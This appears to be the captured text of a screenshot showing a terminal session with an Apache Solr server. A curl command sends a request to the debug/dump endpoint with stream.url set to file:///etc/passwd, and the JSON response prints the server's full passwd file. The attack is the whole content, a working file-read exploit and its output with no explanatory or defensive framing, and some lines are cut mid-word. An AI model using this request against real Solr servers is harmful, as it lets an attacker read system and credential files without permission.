 [root ~]# curl "http:/ 8983/solr/my_core/debug/dump?param=ContentStreams" -F "stream.url=file:///etc/passwd"
{
"responseHeader":{
"status":0,
"QTime":2,
"handler":"org.apache.solr.handler.DumpRequestHandler",
"params":{
"param":"ContentStreams",
"stream.url":"file:///etc/passwd"}},
"params":{
"stream.url":"file:///etc/passwd",
"echoHandler":"true",
"param":"ContentStreams",
"echoParams":"explicit"},
"streams":[{
"name":null,
"sourceInfo":"url",
"size":null,
"contentType":null,
"stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbi
/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/sp
ol/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sb
n/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n
ist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/v
r/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsolr:x:8983:8983::/hom
/solr:/bin/sh\n"}],
"context":{
"webapp":"/solr",
"path":"/debug/dump",
"httpMethod":"POST"}}